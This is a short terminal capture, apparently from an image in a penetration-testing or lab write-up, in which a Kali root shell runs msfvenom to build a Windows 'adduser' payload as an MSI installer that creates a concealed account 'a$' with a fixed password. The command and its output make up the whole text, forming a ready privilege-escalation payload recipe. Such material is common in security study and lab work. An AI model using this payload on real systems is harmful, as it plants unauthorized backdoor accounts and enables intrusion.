 root@kali:~# msfvenom -p windows/adduser USER=a$ PASS=123456Pp. -f msi -o /exp.m
si
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 263 bytes
Final size of msi file: 159744 bytes
Saved as: /exp.msi